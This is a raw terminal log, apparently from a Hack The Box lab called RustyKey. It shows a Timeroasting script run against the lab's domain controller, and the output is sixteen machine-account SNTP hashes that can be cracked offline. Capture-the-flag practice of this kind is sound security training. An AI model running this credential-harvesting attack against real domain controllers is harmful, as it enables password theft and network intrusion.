 ┌──(root㉿BHASHMA)-[~/HTB_/RUSTY_KEY]
└─# python timeroast.py DC.rustykey.htb
1000:$sntp-ms$786b3defb5015530dd465fcc4e8ac638$1
1103:$sntp-ms$cd72f0e91d78d3ec79e4f9b5b6d50c6c$1
1104:$sntp-ms$9864bc906dac20324eb3b603741ef99b$1
1105:$sntp-ms$889254d3bdc53d5728c0c1869c1c7dce$1
1106:$sntp-ms$9c4cacc757af6ae865839a2cf5168e15$1
1107:$sntp-ms$ebf658c2192516aab7d1cf8bd5a3b871$1
1118:$sntp-ms$9cd5e235ed8678f3346b145a2434e931$1
1119:$sntp-ms$1749faf0b489415379341530c0ea51e1$1
1120:$sntp-ms$07d88000cf060ba67cf12df25af2bea4$1
1121:$sntp-ms$bccae8cd8d13ae7c5ac1fe52f8c1eefd$1
1122:$sntp-ms$8fa21f64bd2149c81215018ff8fdbefd$1
1123:$sntp-ms$d6ff479b83faa2092a07f906484a7ea7$1
1124:$sntp-ms$69c98946f6dbeeb3db23357f0d4749d1$1
1125:$sntp-ms$650a7b5bc1e011c5d0045d6d3befa5ba$1
1126:$sntp-ms$2c624e2c3bc32c70fcd02c8b74b09da4$1
1127:$sntp-ms$e763fa998f2e5dbd66f476dba2f6bcfb$1